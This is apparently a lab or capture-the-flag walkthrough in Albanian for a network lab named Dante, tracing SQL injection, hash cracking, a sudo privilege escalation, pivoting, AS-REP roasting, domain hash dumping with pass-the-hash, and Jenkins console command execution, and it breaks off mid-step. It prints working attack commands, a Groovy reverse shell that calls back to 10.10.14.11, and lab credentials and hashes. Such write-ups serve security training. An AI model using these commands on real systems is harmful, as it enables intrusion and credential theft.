

1. Duke naviguar tek faqa shohim qe po te klikojme tek tabi Categories na del qe mund te bejme sql injection



1. 
2. Pra <https://172.16.1.12/blog/single.php?id=4> duket injectable.
3. Fillimisht nxjerrim databasat perms sqlmap:





1. Bejme te mundur qe te kontrollojme database flag, duke shtuar opsionet e –D per database dhe –T per table dhe –dump per te nxjerre te dhenat:









FLAGU: **DANTE{wHy_y0U_n0_s3cURe?!?!}**

1. Kontrollojme database blog_admin_db:









1. Bejme dump te dhenat:







Ng ate dhenat e mesiperme marrim nje username ben dhe nje password hash ne md5 qe do I bejme crack:

1. Perdorim cracksnation.net dhe na del:



Pra username **ben** dhe password **Welcometomyblog**

1. Logohemi me ssh si ben:





FLAGU: **DANTE{inS3cUr3_php_FTW}**

1. Tek Downloads shohim nje sudo:



Pas kerkimeve ne google ka nje vulnerabilitet tek ky lloj sudo ku mund te marrim root direct:





1. 
2. Bejme run exploitin tone duke shkruar:



**sudo -u#-1 /bin/bash**

1. Marrim root:



FLAG: **DANTE{3v3ry0ne_C4n_3AT!}**

1. Duhet te arrijme tek subneti I dyte 172.16.2.x dhe per kete duhet te futemi fillimisht tek 172.16.1.20 dhe prej aty do bejme ping sweeps. Fillimisht duhet te bejme setup proxychains me socks4, pra ta heqim nga socks5 qe ishte:



1. Me pas do bejme setup nje pivot nga meterpreteri si me poshte, pra do marrim nen kontroll 172.16.1.20 qe do ta perdorim si pivot tek subneti i dyte pasi vetem prej ketu mund te pingohet 172.16.2.5











The autoroute post module creates a new route through a Meterpreter sessions allowing you to pivot deeper into a target network. Preparing to pivot across a network requires us to first establish a Meterpreter session on the victim machine. From there, we can use the autoroute script to enable access to the non-routable subnet. The autoroute module will enable our local socks4a proxy to direct all traffic to the 172.16.2.0/16 subnet through our Meterpreter session, causing it to emerge from the victim's machine and thus giving us access to the non-routable subnet. We can take this a step further and use proxychains to enable other tools that don't have built-in support for proxies to access the non-routable subnet. The short-and-sweet guide to installing and configuring proxychains.





1. Pasi hyjme brenda 172.16.1.20 bejme nje **ping sweep** per windows per te pare kush na kthen reply te paketave:

**for /l %i in (1,1,254) do @ping -n 1 -w 100 172.16.2.%i**





For example, if the host network is 192.168.1.0, the command would be for /l %i in (1,1,254) do @ping -n 1 -w 100 192.168.1.%i. This command instructs the computer to loop (for /l) counting from 1 by 1 to 254 (1,1,254) and execute (do) a ping command with a count (-n) of 1 and a wait (-w) time of 100 milliseconds and the given network address and changing host (%i) address.

1. Brenda 172.16.1.20 kemi nje file ne excel qe ka emrin: **employee_backup.xlsx**



1. Do te perdorim AS-REP Roasting nga Impacket meqe 172.16.1.20 ka porten 88 te hapur. This script will attempt to list and get TGTs for those users that have the property ‘Do not require Kerberos preauthentication’ set (UF_DONT_REQUIRE_PREAUTH). For those users with such configuration, a John The Ripper output will be generated so you can send it for cracking.
2. Krijojme nje file **dante25.txt** ku kemi hedhur emrat e punonjesve te mesiperm pasi na duhet per ti bere match per hashin e tyre:

**proxychains python3 GetNPUsers.py DANTE/ -usersfile /home/xenomorph/dante25.txt -dc-ip 172.16.2.5**



Pra ka gjetur hashin e jbercov:



1. E marrim komplet sic eshte dhe e hedhim ne nje file krb5.txt ne menyre qe ta krakojme me johnnyn:



1. Pra eshte krakuar password dhe del qe eshte myspace7



1. Logohemi me evil-winrm

**proxychains evil-winrm -i 172.16.2.5 -u jbercov -p myspace7**





FLAG: **DANTE{Ch3stnuts_R04st1ng_0n_aN_0p3n_DC}**

1. Meqe jemi brenda mund te hedhim bloodhound dhe te bejme analizen e tyre me pas me mimikatz ose dhe ta bejme direct me secretdump.py

**proxychains secretsdump.py jbercov@172.16.2.5 -just-dc-ntlm**



Pra:

**Administrator:500:aad3b435b51404eeaad3b435b51404ee:4c827b7074e99eefd49d05872185f7f8:::**

1. Logohemi me hashin e admin:

**proxychains wmiexec.py -hashes aad3b435b51404eeaad3b435b51404ee:4c827b7074e99eefd49d05872185f7f8** [**Administrator@172.16.2.5**](mailto:Administrator@172.16.2.5)





FLAG: **DANTE{DC_or_M4rv3l?}**

1. Tek admini dhe tek folder documents gjejme username/passwd: Qe te aksesojme 172.16.1.19:8080 do ten a duhet qe te ndryshojme ne socks5 tek /etc/proxychains.conf pasi me socks4 nuk ben.



1. Pasi marrim username dhe password logohemi tek 172.16.1.19:8080 dhe I vendosirm dhe sapo logohemi marrim flagon:



FLAG **DANTE{to_g0_4ward_y0u_mus7_g0_back}**

1. Nga boxi jeeves shohim qe Jenkins ka nje console ku mund te ekzekutojme scripte, klikojme tek Manage Jenkins dhe me pas tek Console Scipts.



1. Nese ekzekutojme kete kod marrim outputin e meposhtem:

**def proc = "ls".execute();**

**def os = new StringBuffer();**

**proc.waitForProcessOutput(os, System.err);**

**println(os.toString());**



1. Ose nese ekzekutojme kete kod:

**println 'cat /etc/passwd' .execute().text**





1. Mund te marrim dhe RCE nga Jenkins permes ketij kodi:

**Reverse shell from Groovy**

**String host="10.10.14.11";**

**int port=1234;**

**String cmd="/bin/bash";Process p=new ProcessBuilder(cmd).redirectErrorStream(true).start();Socket s=new Socket(host,port);InputStream pi=p.getInputStream(),pe=p.getErrorStream(), si=s.getInputStream();OutputStream po=p.getOutputStream(),so=s.getOutputStream();while(!s.isClosed()){while(pi.available()>0)so.write(pi.read());while(pe.available()>0)so.write(pe.read());while(si.available()>0)po.write(si.read());so.flush();po.flush();Thread.sleep(50);try {p.exitValue();break;}catch (Exception e){}};p.destroy();s.close();**



1. Marrim RCE me pas:



1. Nga kerkimet shohim qe kemi dy usera ian dhe lon



1. Hedhim LinEnum, linuxprivchecker por nuk na jep gje. Me pas hedhim pspy64 dhe pasi e ekzekutojme na del qe box creator ka bere run nje komande ku ka lene nje password:





Pra eshte loguar si ian me passwordin **VPN123ZXC**

1. Logohemi si ian



1. SHohim kujt grupi I perket ian:

